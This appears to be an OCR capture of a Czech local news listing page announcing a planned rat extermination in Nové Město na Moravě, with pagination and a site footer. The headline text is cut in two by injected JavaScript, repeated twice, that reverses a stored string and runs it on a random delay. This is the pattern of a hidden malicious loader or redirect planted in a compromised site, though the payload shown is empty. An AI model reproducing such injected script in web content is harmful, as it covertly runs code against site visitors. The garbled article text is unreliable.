
Pohledci připravují deratizaci
Úterý, 24. července 2018
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Na září naplánovala novoměstská radnice plošnou deratizaci
ve...
1
2
3
4
5
»
© 2008 - 2017 ŽĎÁRSKÝ PRŮVODCE.CZ ·
KATALOG FIREM ŽĎÁR NAD SÁZAVOU A OKOLÍ